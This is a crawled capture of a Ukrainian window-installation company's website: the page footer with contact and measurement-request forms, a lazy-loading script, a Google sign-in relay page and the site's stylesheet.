dir="ltr"><div class="screen-reader-response"></div><form action="/okna-fenster/#wpcf7-f1299-o8" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="1299" /> <input type="hidden" name="_wpcf7_version" value="5.1.4" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1299-o8" /> <input type="hidden" name="_wpcf7_container_post" value="0" /></div><p>Оставьте номер телефона и мы сами<br/>Вам перезвоним</p> <span class="wpcf7-form-control-wrap v_tel"><input type="tel" name="v_tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel lnd-small-input" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" /></span><input type="hidden" name="hidden-973" value="" class="wpcf7-form-control wpcf7-hidden hidden-city" /><input type="submit" value="Заказать звонок" class="wpcf7-form-control wpcf7-submit lnd-green-btn" id="capture-form-btn" /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></article></div><style>.gm-style-iw,.gm-style-iw div{overflow:hidden!important}.gm-style-iw div{text-align:center}.gm-style-iw div p{margin:0 0 10px}</style> <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAYO-d4vqQVpGYbT7daGnUxQEjbet3dYC0&sensor=false"></script> </div><div id="footer"><div class="inner"><div class="botSoc"><div id="fb-root"></div><div class="fb-like" data-href="https://vikna-ua.com.ua/okna-fenster/" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div> <a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru">Твитнуть</a><div class="g-plusone"></div></div><div id="botMenu"><div class="menu-bot1-container"><p>Пластиковые окна и двери</p><ul id="menu-bot1" class="menu"><li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://vikna-ua.com.ua/plastikovyie-okna/otkosyi/">Пластиковые откосы</a></li><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://vikna-ua.com.ua/plastikovyie-okna/okonnyie-ruchki/">Оконные ручки</a></li><li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://vikna-ua.com.ua/plastikovyie-okna/podokonniki/">Подоконники</a></li><li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://vikna-ua.com.ua/plastikovyie-okna/moskitnyie-setki/">Москитные сетки</a></li><li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://vikna-ua.com.ua/plastikovyie-okna/metallicheskie-reshetki/">Цены на решетки для окон</a></li><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://vikna-ua.com.ua/plastikovyie-okna/remont-okon/">Ремонт окон</a></li></ul></div><div class="menu-bot2-container"><p>Балконы и лоджии</p><ul id="menu-bot2" class="menu"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://vikna-ua.com.ua/balkonyi/osteklenie-balkona/">Остекление балкона</a></li><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://vikna-ua.com.ua/balkonyi/lodzhii/">Остекление лоджии</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://vikna-ua.com.ua/balkonyi/vyinos-balkona/">Вынос балкона</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://vikna-ua.com.ua/balkonyi/remont-balkona/">Ремонт балкона</a></li></ul></div><div class="menu-bot3-container"><p>Заказать окна</p><ul id="menu-bot3" class="menu"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="#zamerF">Вызов замерщика</a></li><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://vikna-ua.com.ua/sposobyi-oplatyi/">Способы оплаты</a></li><li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://vikna-ua.com.ua/nashu-czeny/tsenyi-na-okna/">Цены на окна</a></li><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://vikna-ua.com.ua/nashu-czeny/tsenyi-na-balkonyi/">Цены на балконы</a></li></ul></div><div style="display:none;"><div id="consultF"><div role="form" class="wpcf7" id="wpcf7-f197-o9" lang="ru-RU" dir="ltr"><div class="screen-reader-response"></div><form action="/okna-fenster/#wpcf7-f197-o9" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="197" /> <input type="hidden" name="_wpcf7_version" value="5.1.4" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f197-o9" /> <input type="hidden" name="_wpcf7_container_post" value="0" /></div><p> <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Имя" /></span></p><p> <span class="wpcf7-form-control-wrap your-tel"><input type="text" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Телефон" /></span></p> <input type="hidden" name="hidden-250" value="" class="wpcf7-form-control wpcf7-hidden hidden-city" /><p><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" id="sbm-1" /></p><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div><div style="display:none;"><div id="zamerF" class="fancyForm"><p>Вызов замерщика – это гарантия того, что при замере будут учитываться все нюансы.</p><p>На объект выезжает сотрудник нашей компании, подготовленный профессионал, который произведет замер оконных проемов и предоставит грамотную консультацию.</p><p>Вы получаете точный замер и узнаёте конечную сумму заказа, которая просчитывается у Вас на объекте в специальной расчетной программе на компьютере.</p><p style="font-weight:bold;">Мы свяжемся с Вами в самое ближайшее время, ответим на все Ваши вопросы и согласуем удобное для Вас время визита специалиста!</p><div role="form" class="wpcf7" id="wpcf7-f195-o10" lang="ru-RU" dir="ltr"><div class="screen-reader-response"></div><form action="/okna-fenster/#wpcf7-f195-o10" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="195" /> <input type="hidden" name="_wpcf7_version" value="5.1.4" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f195-o10" /> <input type="hidden" name="_wpcf7_container_post" value="0" /></div><p> <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Имя" /></span></p><p> <span class="wpcf7-form-control-wrap your-tel"><input type="text" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Телефон" /></span></p> <input type="hidden" name="hidden-887" value="" class="wpcf7-form-control wpcf7-hidden hidden-city" /><p><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" id="sbm-zamer" /></p><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div><div id="botLinks"><p>Компания <span class="fn org">Вікна Експрес</span> 2026</p><div style="margin-top:8px;"><p onclick="window.open('tel:0443939250');"><span style="color: #7b7b7b">044</span> 393-92-50</p><p class="tels" style="height:20px;"><a href="/kontaktyi#content">Все телефоны и карта проезда</a></p></div><div><p class="working">Работаем&nbsp;&nbsp;<span>без выходных</span><br/> с 9.00 до 20.00</p><div id="fLinks" xmlns:v="https://rdf.data-vocabulary.org/#" class="rdf-d"> <span typeof="v:Breadcrumb"> <a property="v:title" rel="v:url" href="/#page">➊ Главная</a> </span> <span typeof="v:Breadcrumb"> <a property="v:title" rel="v:url" href="/kontaktyi/">➋ Контакты</a> </span></div></div></div></div></div>  <script type='text/javascript'>/* <![CDATA[ */ var wpcf7 = {"apiSettings":{"root":"https:\/\/vikna-ua.com.ua\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vikna-ua.com.ua/wp-content/plugins/wp-rocket/assets/js/lazyload/11.0.6/lazyload.min.js"></script><script src="https://vikna-ua.com.ua/wp-content/cache/min/1/60f34ea22eb7bd6977e76075bd70d9d1.js" data-minify="1"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fvikna-ua.com.ua&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.z-CF99wuLeU.O%2Fd%3D1%2Frs%3DAHpOoo8yJLmK2FeQzRT4hxPn9_NEJo9eCg%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="VfPPOG2EtxLS8vl_wgtO2A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="VfPPOG2EtxLS8vl_wgtO2A"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vikna-ua.com.ua/wp-content/cache/min/1/wp-content/themes/vikna/style-44ef7479ba2e77dcc8ff51d5abd877e0.css
body_size: 8193
content:
html,body,div,span,h1,h2,h3,h4,h5,h6,p,em,img,strong,sub,sup,b,u,i,dl,dt,dd,ol,ul,li,fieldset,form,label,table,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent;font-size:100%}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}table{border-collapse:collapse;border-spacing:0}td,td img{vertical-align:top}input,select,button,textarea{margin:0;font-size:100%}input[type="text"],input[type="password"],textarea{padding:0}input[type="checkbox"]{vertical-align:bottom}input[type="radio"]{vertical-align:text-bottom}html{overflow-y:scroll}body{line-height:1;background:#F6F4F5;color:#000;text-align:left;font-family:'PT Sans Caption',sans-serif}textarea{font-family:Arial,"Helvetica CY","Nimbus Sans L",sans-serif}label,input[type="button"],input[type="submit"],button{cursor:pointer}a,a:visited{color:#37abfc;text-decoration:underline}a:hover{color:#287fc3;text-decoration:none}a:focus,a:active{color:#287fc3;text-decoration:underline}.alignleft{float:left;margin:0 20px 20px 0}.alignright{float:right;margin:0 0 20px 20px}#page,.inner{min-width:980px;width:980px;height:100%;margin:0 auto}#header{height:225px;padding:15px 0 55px;width:980px;margin:0 auto}#logo-area{width:280px;padding:7px 0 0;position:relative;float:left}#logo-area .honor{background:url(../../../../../../themes/vikna/img/honor.png) center center no-repeat transparent;bottom:0;height:100px;position:absolute;right:-35px;width:155px}#slogan{font-size:20px;color:#000;width:190px;height:60px;margin-top:30px}#topMiddle{width:410px;height:200px;float:left;margin:0 0 0 50px}#topOrder{width:380px;min-height:100px;border:3px solid #ECEAEB;padding:10px 10px 7px 15px;color:#007ada;font-size:16px;border-radius:10px;-webkit-border-radius:10px;behavior:url(../../../../../../themes/vikna/PIE.htc);margin:0 0 8px;position:relative}#topOrder .wpcf7-response-output{background:none repeat scroll 0 0 #FFF;border:1px solid #CCC;height:75px;padding:10px;position:absolute;right:-213px;top:-5px;width:160px}#topOrder .wpcf7 span.wpcf7-not-valid-tip{left:411px;position:absolute;top:15px;width:176px}.working{font-size:16px;background:url(../../../../../../themes/vikna/img/working.png) top right no-repeat;float:left;line-height:23px;margin:0 20px 0 0;width:212px;padding-top:8px}.working span{color:#37abfc;font-weight:700}.socbtns{float:left;font-size:13px;margin:5px 0 0 20px}.socbtns a{display:inline-block;margin:5px 10px 0 0}#topTels{float:right;width:190px;margin-left:20px;font-size:28px;line-height:30px;font-family:'PT Sans',sans-serif;font-weight:400}.tels{background:url(../../../../../../themes/vikna/img/icons.png) 0 11px no-repeat;padding-left:20px;font-size:12px;line-height:13px}.rightP{text-align:right;font-weight:700}.rightP a{color:#919599}#botLinks .tels{background:url(../../../../../../themes/vikna/img/icons.png) 0 0 no-repeat}#topTels a{width:110px;display:block;margin-top:24px;font-size:15px;line-height:18px}#topMenu{background-color:#1A88DF;background-image:-webkit-gradient(linear,left top,left bottom,from(#1A88DF),to(#0F71D6));background-image:-webkit-linear-gradient(top,#1A88DF,#0F71D6);background-image:-moz-linear-gradient(top,#1A88DF,#0F71D6);background-image:-o-linear-gradient(top,#1A88DF,#0F71D6);background-image:linear-gradient(to bottom,#1A88DF,#0F71D6);width:100%;position:absolute;left:0;height:55px;top:240px;z-index:10000}#topMenu li{list-style:none;float:left;text-align:center;line-height:55px;overflow:hidden;display:block;padding:0 20px;position:relative;overflow:visible}#topMenu a{color:#fff;text-transform:uppercase;text-decoration:none;display:block;width:100%;height:100%;text-align:center;font-size:14px}#topMenu li:hover,#topMenu li.current-menu-item{background-color:#44B2FC;background-image:-webkit-gradient(linear,left top,left bottom,from(#44B2FC),to(#2FA0FB));background-image:-webkit-linear-gradient(top,#44B2FC,#2FA0FB);background-image:-moz-linear-gradient(top,#44B2FC,#2FA0FB);background-image:-o-linear-gradient(top,#44B2FC,#2FA0FB);background-image:linear-gradient(to bottom,#44B2FC,#2FA0FB);behavior:url(../../../../../../themes/vikna/PIE.htc)}.sub-menu{display:none;position:absolute;width:208px;background:#33A3FB;background:rgba(51,163,251,.9);left:0;top:55px}#topMenu li:hover .sub-menu{display:block}#topMenu .sub-menu li{float:none;line-height:19px;padding:10px 0 10px 20px}#topMenu .sub-menu li a{text-transform:none;text-align:left}#topMenu .topMenu-windows{background:#33A3FB;background:rgba(51,163,251,.9);color:#fff;left:0;padding:15px;top:55px;width:800px;z-index:1000}#topMenu .topMenu-windows p{font-weight:700;margin:10px 0}#topMenu .topMenu-windows ul{margin:0 0 25px}#topMenu .topMenu-windows li{float:none;line-height:20px;padding:0 0 0 20px;text-align:left}#topMenu .topMenu-windows a{text-align:left;text-transform:none}#topMenu .topMenu-windows .topMenu-windows-col{display:inline-block;margin:0 30px 0 0;vertical-align:top}.ufo-customform-row{float:left;width:190px;min-height:50px;margin-top:7px!important}#topOrder div.ufo-form span.ufo-cell-left{display:none}.ufo-fieldtype-6{width:170px;margin-left:10px}.ufo-cell-center input[type="text"]{background:#EBEBEB;height:43px;width:165px;border:1px solid #D6D6D6;padding-left:35px;line-height:43px;border-radius:5px;-webkit-border-radius:5px;behavior:url(../../../../../../themes/vikna/PIE.htc)}#ufo-field-id-676,#ufo-field-id-680{background:url(../../../../../../themes/vikna/img/contact.png) 5px 10px no-repeat #EBEBEB}.ufo-fieldtype-6 button,.wpcf7 .wpcf7-submit,#submit{border:none;background-color:#37ABFC;background-image:-webkit-gradient(linear,left top,left bottom,from(#37ABFC),to(#2687EF));background-image:-webkit-linear-gradient(top,#37ABFC,#2687EF);background-image:-moz-linear-gradient(top,#37ABFC,#2687EF);background-image:-o-linear-gradient(top,#37ABFC,#2687EF);background-image:linear-gradient(to bottom,#37ABFC,#2687EF);height:45px;border-radius:10px;-webkit-border-radius:10px;behavior:url(../../../../../../themes/vikna/PIE.htc);color:#fcfcfc;font-weight:700;padding-left:0;margin:0 0 0 5px}#submit{width:150px}.ufo-fieldtype-6 button:hover,.wpcf7-submit:hover,#submit:hover{border:none;background-color:#2687EF;background-image:-webkit-gradient(linear,left top,left bottom,from(#2687EF),to(#37ABFC));background-image:-webkit-linear-gradient(top,#2687EF,#37ABFC);background-image:-moz-linear-gradient(top,#2687EF,#37ABFC);background-image:-o-linear-gradient(top,#2687EF,#37ABFC);background-image:linear-gradient(to bottom,#2687EF,#37ABFC);behavior:url(../../../../../../themes/vikna/PIE.htc)}.wpcf7 p{margin:10px 0}#topOrder .wpcf7 p{margin:10px 0 0}#topOrder div.wpcf7-response-output{margin:5px 10px 0}.wpcf7 .wpcf7-submit{width:200px}.wpcf7 span.wpcf7-not-valid-tip{background:none repeat scroll 0 0 #FFF;border:1px solid red;display:block;font-size:10pt;padding:2px;position:relative;width:190px;z-index:100;left:0}#topOrder .wpcf7 .wpcf7-submit{width:165px}#leftSidebar,#leftLinks{float:left;width:240px;margin-right:20px;padding:35px 0 20px;clear:left}#leftSidebar>div{margin:0 0 35px}#leftSidebar img{border-radius:10px;-webkit-border-radius:10px;behavior:url(../../../../../../themes/vikna/PIE.htc)}#lastPost p{margin:0 0 10px}#lastPost a{font-size:16px;font-weight:700}#consultsBlock li{position:relative}.consultLink{position:absolute;top:135px;right:10px;width:45px;height:80px;background:url(../../../../../../themes/vikna/img/icons.png) 0 -169px no-repeat}.consultLink a:hover{background:url(../../../../../../themes/vikna/img/icons.png) -45px -169px no-repeat}.consultLink a{display:block;width:45px;height:45px}#consultsBlock p{text-align:center;padding:7px 0 0;margin:2px 0}.small-em{font-size:11px;font-style:italic}.bold16{font-weight:700;font-size:16px}.female{background:url(../../../../../../themes/vikna/img/icons.png)45px -286px no-repeat;height:22px;line-height:20px}.male{background:url(../../../../../../themes/vikna/img/icons.png)45px -255px no-repeat;height:22px;line-height:20px}#consultsBlock .tel{font-family:'Arial',sans-serif;font-size:24px;color:#5B5B5B;font-weight:100}.recentcomments .alignleft{height:70px}.recentcomments p{font-size:13px;color:#000;font-style:italic}.recentcomments .authorName{font-size:11px;margin-top:10px;color:#20c6fb;font-style:normal;text-transform:uppercase}#comments .children{margin-left:35px}.mainPage{background:url(/wp-content/themes/vikna/img/main.jpg)no-repeat center 170px #F6F4F5}.mainPage #page{width:1000px;overflow:hidden}#mainContent{width:1000px;position:relative}#content{float:left;width:700px;padding:35px 0 35px 20px}h1{font-size:32px;margin:35px}#crumbs{font-size:14px;line-height:30px}#crumbs a{text-decoration:none;float:left}#crumbs a:hover{text-decoration:underline}#crumbs .delim{background:url(../../../../../../themes/vikna/img/icons.png) 5px -138px no-repeat;width:20px;height:30px;float:left}#contentPage{margin:15px 0 25px;line-height:24px;font-size:14px}#contentPage p{line-height:24px;margin:12px 0 10px;clear:both;text-align:justify}#contentPage img{border-radius:8px}#contentPage .noRound img{border-radius:0}#contentPage h3{font-size:24px;font-weight:400;border-bottom:3px solid #65E10E;float:left;clear:both;text-transform:uppercase;padding:5px 0 5px;margin:5px 0 10px}#contentPage h4{font-size:18px;font-weight:400;border-bottom:2px solid #65E10E;float:left;clear:both;text-transform:uppercase;margin:5px 0 10px}#contentPage h5{font-size:16px;font-weight:400;border-bottom:1px solid #65E10E;float:left;clear:both;text-transform:uppercase;margin:5px 0 10px}#contentPage ul{clear:both}#contentPage ul li{background:url(../../../../../../themes/vikna/img/icons.png) no-repeat scroll 0 -617px transparent;list-style:none;padding-left:30px;min-height:25px;margin-left:20px;font-style:italic;font-size:16px;color:#999898}.titleBlock,.widgettitle,h2{font-size:28px;margin:5px 0 15px;font-weight:400}#slideBlock{position:relative;width:544px;float:left;overflow:hidden}#slider li{width:500px;height:350px;list-style:none!important;padding:125px 0 0 50px}#slider a{display:block;width:500px;height:350px;display:block;text-decoration:none}.slider li{list-style:none!important}.sTitle{font-size:30px;font-family:'Arial',sans-serif;color:#31a3fc;width:220px;margin-bottom:50px}.sDesc{width:180px;font-size:16px;line-height:22px;color:#000}#nav{position:absolute;bottom:50px;left:50px;width:200px;height:30px;z-index:100}#nav li{list-style:none;width:20px;float:left;margin-right:5px}#nav li a{text-decoration:none;font-size:12px;background:#3FB0FC;border-radius:10px;-webkit-border-radius:10px;behavior:url(../../../../../../themes/vikna/PIE.htc);color:#fff;padding:0 4px}#nav .activeSlide a,#nav li:hover a{background:#007ADA;padding:2px 6px}#leftLinks li{list-style:none;padding-left:50px;margin:0 0 20px;height:40px;width:140px}#leftLinks li a{font-size:16px;text-transform:uppercase}#leftLinks li a:hover{font-weight:700;text-decoration:underline}#zamer{background:url(../../../../../../themes/vikna/img/icons.png) 0 -330px no-repeat}#video{background:url(../../../../../../themes/vikna/img/icons.png) 0 -373px no-repeat}#credit{background:url(../../../../../../themes/vikna/img/icons.png) 0 -417px no-repeat}#skidki{background:url(../../../../../../themes/vikna/img/icons.png) 0 -464px no-repeat}#otzivi{background:url(../../../../../../themes/vikna/img/icons.png) 0 -507px no-repeat}#contentPage{float:left;width:720px}#mainContent #contentPage ul li{list-style:none;background:url(../../../../../../themes/vikna/img/icons.png) 0 -547px no-repeat;padding-left:40px;min-height:40px;font-style:normal;color:#000}#btns{float:left;width:456px;height:480px}#btns div{float:left;width:227px;height:158px;background-color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#F9F9F9));background-image:-webkit-linear-gradient(top,#ffffff,#F9F9F9);background-image:-moz-linear-gradient(top,#ffffff,#F9F9F9);background-image:-o-linear-gradient(top,#ffffff,#F9F9F9);background-image:linear-gradient(to bottom,#ffffff,#F9F9F9);behavior:url(../../../../../../themes/vikna/PIE.htc);border-bottom:1px solid #F4F4F4;border-left:1px solid #F4F4F4;position:relative}#btns a{display:block;width:140px;padding:10px 44px 0;height:100%;color:#000;text-decoration:none}#btns span{width:120px;height:110px;display:block}#btn1 span{background:url(../../../../../../themes/vikna/img/btns.png) 0 0 no-repeat}#btn2 span{background:url(../../../../../../themes/vikna/img/btns.png) -158px 0 no-repeat}#btn3 span{background:url(../../../../../../themes/vikna/img/btns.png) 0 -131px no-repeat}#btn4 span{background:url(../../../../../../themes/vikna/img/btns.png) -158px -131px no-repeat}#btn5 span{background:url(../../../../../../themes/vikna/img/btns.png) 7px -265px no-repeat}#btn6 span{background:url(../../../../../../themes/vikna/img/btns.png) -158px -265px no-repeat}#btns a:hover{font-size:18px;background:#fff;-webkit-box-shadow:0 0 24px 0 #CFCBCB;box-shadow:0 0 24px 0 #CFCBCB;behavior:url(../../../../../../themes/vikna/PIE.htc);width:145px;height:163px;position:absolute;left:-2px;top:-2px;z-index:100}#btns p{text-align:center}.new{border-bottom:1px dotted #777;padding:20px 0;height:180px}.newLeft{display:block;width:230px;height:180px;float:left;margin:0 20px 0 0}.newRight{float:left;width:450px}.newImg{display:block;width:230px;height:170px;float:left;margin:0 20px 0 0}.newTitle{font-size:19px;font-family:'Georgia';font-style:italic;text-decoration:none}.newTitle:hover{text-decoration:underline}.quest{color:#0ca5ed;font-size:19px;font-style:italic;width:185px;padding-left:40px;background:url(../../../../../../themes/vikna/img/icons.png)0 -1844px no-repeat;float:left;font-family:'PT Sans',sans-serif;font-weight:400}.answ{float:left;width:340px;font-size:17px;font-style:italic;color:#000;background:#fff;margin:0 0 50px 45px;position:relative;padding:20px 50px 0;background:url(../../../../../../themes/vikna/img/icons.png) 20px -722px no-repeat #fff;-webkit-box-shadow:0 0 10px 0 #F0F0F0;box-shadow:0 0 10px 0 #F0F0F0;behavior:url(../../../../../../themes/vikna/PIE.htc);font-family:'PT Sans',sans-serif;font-weight:400}.answ span{position:absolute;bottom:-23px;left:0;width:440px;height:33px;background:url(../../../../../../themes/vikna/img/answer.png)0 0 repeat-y}#zamerBot{background:url(../../../../../../themes/vikna/img/icons.png) 0 -853px no-repeat;padding:5px 0 0 70px;height:70px;font-size:18px;margin:30px 0 30px}.manager{font-size:32px;font-weight:400;text-align:center;font-family:'PT Sans',sans-serif;padding:10px 20px}.window{overflow:hidden;margin:40px 0 90px}.leftBlock{width:270px;margin:0 20px 0 0;float:left;height:100px}.rightBlock{width:430px;float:left}.miniLeft{width:195px;margin:0 20px 10px 0;float:left}.miniRight{width:215px;float:left}.params{clear:both}.params>div,.params2>div{float:left;width:225px;margin-right:20px}.params2>div{line-height:17px;margin-top:15px}#contentPage .params2 p{margin:0 0 5px;line-height:17px;font-size:13px;text-align:left}.rightBlock .titleBlock{line-height:28px}.miniLeft.content{margin-top:10px}.centerContent p{color:#A8A6A0}.param{width:225px;height:20px;background:#E5E5E5;border-radius:5px;-webkit-border-radius:5px;behavior:url(../../../../../../themes/vikna/PIE.htc);margin:0 0 7px}.param div{height:20px;float:left;border-radius:5px;-webkit-border-radius:5px;behavior:url(../../../../../../themes/vikna/PIE.htc)}.teplo div{background:url(../../../../../../themes/vikna/img/icons.png) 0 -1057px repeat-x}.noise div{background:url(../../../../../../themes/vikna/img/icons.png) 0 -1087px repeat-x}.svet div{background:url(../../../../../../themes/vikna/img/icons.png) 0 -1117px repeat-x}#contentPage .params p{font-size:14px;color:#B6B8B7;font-family:'PT Sans',sans-serif;font-style:italic;font-weight:400;line-height:18px;padding:0 10px}.params .titleBlock{font-size:16px;text-transform:uppercase}.zamer{background:url(../../../../../../themes/vikna/img/icons.png)0 -2111px repeat-x;width:255px;height:50px;clear:both;float:none;border:1px solid #FF5600;border-radius:4px;margin:0 auto 20px}.zamer:hover{background:url(../../../../../../themes/vikna/img/icons.png)0 -2173px repeat-x}.zamer a{display:block;width:235px;height:100%;color:#fff;font-size:18px;background:url(../../../../../../themes/vikna/img/icons.png) 15px -1253px no-repeat;text-align:center;line-height:47px;padding-left:20px}.price{color:#077fe5;font-size:16px}.price span{font-size:24px}.price sup{font-size:11px;padding:0 4px;background:#5ED534;border-radius:6px;vertical-align:top}.order{background:url(../../../../../../themes/vikna/img/icons.png) 0 -1320px no-repeat;padding-left:30px;height:40px;display:block}#contentPage .price{margin-bottom:10px}#contentPage .content p{font-size:14px;font-family:'PT Sans',sans-serif;font-weight:400;line-height:17px;margin-bottom:10px}#contentPage .credit{font-size:18px;padding:0 0 10px 60px;background:url(../../../../../../themes/vikna/img/icons.png) 0 -1358px no-repeat;line-height:20px}#contentPage .window p{margin-bottom:10px}.phone{font-size:20px;color:#077de5;background:url(../../../../../../themes/vikna/img/icons.png) 0 -1418px no-repeat;padding-left:20px}.params .titleBlock{padding:5px 0 5px 35px;margin:5px 0 10px}.titleBlock.teplo{background:url(../../../../../../themes/vikna/img/icons.png) 0 -1456px no-repeat;padding-left:20px}.titleBlock.noise{background:url(../../../../../../themes/vikna/img/icons.png) 0 -1498px no-repeat}.titleBlock.svet{background:url(../../../../../../themes/vikna/img/icons.png) 0 -1540px no-repeat}.nav li{float:left;width:80px;list-style:none}.wpcf7 input{background:none repeat scroll 0 0 #EBEBEB;border:1px solid #D6D6D6;border-radius:5px 5px 5px 5px;height:43px;line-height:43px;padding-left:35px;width:165px}#commentform input[type=text]{background:none repeat scroll 0 0 #EBEBEB;border:1px solid #D6D6D6;border-radius:5px 5px 5px 5px;height:43px;line-height:43px;padding-left:15px;width:165px}#commentform p{margin:10px 0 5px}#commentform textarea{background:none repeat scroll 0 0 #EBEBEB;border:1px solid #D6D6D6;border-radius:5px 5px 5px 5px;line-height:43px;padding-left:15px;width:300px}.your-tel input{background:url(../../../../../../themes/vikna/img/contact.png) no-repeat scroll 5px 10px #EBEBEB}.mainPrice{width:700px;margin-bottom:30px;overflow:hidden}.mainPrice .leftBlock{width:200px;background:url(../../../../../../themes/vikna/img/mainPrice.png) 0 0 no-repeat;padding:20px;height:182px;margin:0}.mainPrice .rightBlock{width:440px;padding-left:20px}.mainPrice table,table.prices{width:700px;border-collapse:separate}.mainPrice th,.prices tr:first-child td{background:#8FC637;padding:6px 15px 7px;text-transform:uppercase;font-size:11px;line-height:15px;color:#fff;font-weight:400}.prices tr:last-child td,.prices td[rowspan]{border-bottom:none}.mainPrices .prices td[rowspan]{background:url(../../../../../../themes/vikna/img/prices-th.png) right top no-repeat #F5F5F5;padding:0 15px 15px 0}.mainPrice td,.prices td{color:#1886df;font-size:18px;font-weight:700;padding:13px 0 13px 10px;border-bottom:1px solid #E9E9E9;border-top:1px solid #FDFDFC;border-spacing:1em .5em}.mainPrice .pTitle,.prices td:first-child:not([rowspan]){font-size:16px;color:#000}.prices td:nth-child(2n){background:#F2F2F2}.prices td:nth-child(3n){background:#EFEFEF}.prices tr:first-child td:nth-child(2n){background:#8FC637}.prices tr:first-child td:nth-child(3n){background:#98CF3F}.prices 